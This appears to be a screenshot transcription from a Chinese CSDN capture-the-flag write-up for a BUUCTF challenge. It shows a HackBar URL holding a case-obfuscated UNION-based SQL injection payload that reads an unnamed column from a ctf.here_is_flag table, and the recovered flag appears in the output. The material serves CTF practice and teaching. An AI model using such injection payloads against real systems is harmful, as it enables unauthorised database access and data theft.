 id: 1
class_name: 2
class_type: 3
marks: 4
points: 1,flag{df46c92b-c4f9-4b83-bf20-a467502afc51}
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫
Load URL
http://f1a8d84a-f93d-4149-867b-60a90b7baa49.node4.buuoj.cn:81/?id=-1' union SelECt 1,2,3,4,group_concat(`1`) from (SelECt 1 union SelECt * from ctf.here_is_flag)a wHere '1 --+
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"
CSDN @Sx_zzz